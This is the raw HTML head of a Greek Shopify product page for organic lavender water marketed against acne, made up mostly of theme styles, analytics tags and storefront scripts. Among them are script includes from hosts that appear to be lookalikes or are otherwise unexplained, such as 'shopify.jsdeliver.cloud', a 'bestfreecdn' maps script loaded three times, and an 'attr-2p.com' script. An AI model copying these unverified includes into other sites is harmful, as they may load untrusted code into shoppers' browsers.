

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis
body_size: 111742
content:
<!doctype html>
<html class="no-js" lang="el">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="5iIjJwNa1Gf9S+NDHK5urqPZZBZDrEIKjcToI9dVx5TmWXhmRcBNXaqwZBLNQfG+gydvzYDm7ScnuhuoBpmPcodo+69CJmrxG5BVHXs4gr9Gv4S469tDjgKV70Diys7d+yoV4txh9yrNOyxQJV2dPKtSdDdLTlTvU5y/e/Q58VzCGKd5+6TVK3fg3B8ITQFBiJNpQPApJxqUPswplo/dT8WSrxLfGUCQivtTuD4u+3hvs8J93M20xkEMhs9Z4nWFuVsFWz6Fd9kTLCfaUG7TFpkaARF2XOBpsXCM/YdkaN2SIedmvAfZMAIwHCUMajD0JQ94nIwbr1nwbg1AcKiLGI2fh6DHp2+x+kqPkq1odMT3hzwh0I3LLSCmOzkmuO30glHIsg0tixIUP9VLT29QcqLB0jX9ZHaLR69womXFZwY="></script>
    <script src="//inaessentials.gr/cdn/shop/t/83/assets/secondary.js?v=176066990885051318471761757210" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//inaessentials.gr/cdn/shop/files/logo_300x300_d0093e23-c8f5-4433-a4d4-ece5d03a88e8.png?crop=center&height=32&v=1675954589&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή | InaEssentials.GR
 &ndash; InaEssentials Ελλαδα</title>

    
      <meta name="description" content="Ξεχάστε την ακμή και το προβληματικό δέρμα με 100% βιολογικό νερό λεβάντας από την πιστοποιημένη φάρμα λεβάντας μας. Χωρίς τεχνητές γεύσεις ή χρώματα!">
    

    

<meta property="og:site_name" content="InaEssentials Ελλαδα">
<meta property="og:url" content="https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis">
<meta property="og:title" content="Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή | InaEssentials.GR">
<meta property="og:type" content="product">
<meta property="og:description" content="Ξεχάστε την ακμή και το προβληματικό δέρμα με 100% βιολογικό νερό λεβάντας από την πιστοποιημένη φάρμα λεβάντας μας. Χωρίς τεχνητές γεύσεις ή χρώματα!"><meta property="og:image" content="http://inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105">
  <meta property="og:image:secure_url" content="https://inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="13,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή | InaEssentials.GR">
<meta name="twitter:description" content="Ξεχάστε την ακμή και το προβληματικό δέρμα με 100% βιολογικό νερό λεβάντας από την πιστοποιημένη φάρμα λεβάντας μας. Χωρίς τεχνητές γεύσεις ή χρώματα!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27961983114/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="79c44dd395ae144cddac189e4ead1d44">
<meta id="in-context-paypal-metadata" data-shop-id="27961983114" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=el-GR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"79c44dd395ae144cddac189e4ead1d44","betas":["rich-media-storefront-analytics"],"domain":"inaessentials.gr","predictiveSearch":true,"shopId":27961983114,"locale":"el"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "evacosmeticsgr.myshopify.com";
Shopify.locale = "el";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "GR";
Shopify.theme = {"name":"inaessentials-stores\/gr","id":188081013068,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "inaessentials.gr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DdtMNZJs.el.esm.js"></script>
<script defer="defer" async type="module" src="//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C6ZZOMB-.esm.js"></script>
<script defer="defer" async type="module" src="//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_HD9BR_KP.esm.js"></script>
<script type="module">
  await import("//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DdtMNZJs.el.esm.js");
await import("//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C6ZZOMB-.esm.js");
await import("//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_HD9BR_KP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=evacosmeticsgr.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=evacosmeticsgr.myshopify.com","https:\/\/app.zipchat.ai\/widget\/zipchat.js?id=L5qG9EtyNQqEcJB8SorI\u0026shop=evacosmeticsgr.myshopify.com","https:\/\/maps.bestfreecdn.com\/storage\/js\/maps-27961983114.js?ver=103\u0026shop=evacosmeticsgr.myshopify.com","https:\/\/maps.bestfreecdn.com\/storage\/js\/maps-27961983114.js?ver=103\u0026shop=evacosmeticsgr.myshopify.com","https:\/\/maps.bestfreecdn.com\/storage\/js\/maps-27961983114.js?ver=103\u0026shop=evacosmeticsgr.myshopify.com","https:\/\/cdn.octaneai.com\/shopping-assistant-widget.js?bot_id=v7xp7z6aqedt4hs6\u0026ts=1761483835\u0026shop=evacosmeticsgr.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27961983114,"offset":7200,"reqid":"48ba75e3-89be-40dd-b463-ec817c447240-1769719615","pageurl":"inaessentials.gr\/products\/organiko-anthonero-levantas-kata-tis-akmis","u":"5f5864cf53ee","p":"product","rtyp":"product","rid":4829293904010};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Προστατεύεται με το hCaptcha',privacyText:'Απόρρητο',termsText:'Όροι'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//inaessentials.gr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://inaessentials.gr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.el.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://inaessentials.gr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//inaessentials.gr/cdn/shop/t/83/compiled_assets/scripts.js?v=19244"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 69, 161, 83;
        --color-base-accent-2: 26, 85, 57;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #45a153;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(69, 161, 83, 1) 14%, rgba(26, 85, 57, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//inaessentials.gr/cdn/shop/t/83/assets/base.css?v=76279458980208555051761757205" rel="stylesheet" type="text/css" media="all" />
    <link href="//inaessentials.gr/cdn/shop/t/83/assets/custom.css?v=25985893693043331641762707665" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//inaessentials.gr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//inaessentials.gr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//inaessentials.gr/cdn/shop/t/83/assets/component-predictive-search.css?v=76514217051199997821761757204"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/zipchat-ai-chatbot/blocks/widget/09531fba-7e12-4949-9b23-92e32b5e5456 --><script src="https://cdn.shopify.com/extensions/019bb116-417b-746f-b304-37a348222afc/zipchat-38/assets/zipchat.js" defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->


<!-- Hotjar Tracking Code for https://inaessentials.gr -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1667012,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>






  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-712124221"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-712124221');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GPQMN5E2BL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GPQMN5E2BL');
</script>
  
<!-- Add the Tracking Script and Connect to your Account -->
<script>
  (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','https://analytics.skroutz.gr/analytics.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-15490-8644'); 
</script>
  
<script async src='https://attr-2p.com/0211b6d20/clc/1.js'></script>

  
<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Καμία κριτική","badge_n_reviews_text":"{{ n }} κριτική/κριτικές","badge_star_color":"#ffc107","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Τι λένε οι πελάτες μας για το {{ product_name }}","widget_open_form_text":"Γράψτε μια κριτική","widget_close_form_text":"Ακύρωση κριτικής","widget_refresh_page_text":"Ανανέωση σελίδας","widget_summary_text":"Βάσει {{ number_of_reviews }} κριτικής/κριτικών","widget_no_review_text":"Γίνετε ο πρώτος που θα γράψει μια κριτική","widget_name_field_text":"Όνομα εμφάνισης","widget_verified_name_field_text":"Επαληθευμένο Όνομα (δημόσιο)","widget_name_placeholder_text":"Όνομα εμφάνισης","widget_required_field_error_text":"Αυτό το πεδίο είναι υποχρεωτικό.","widget_email_field_text":"Διεύθυνση 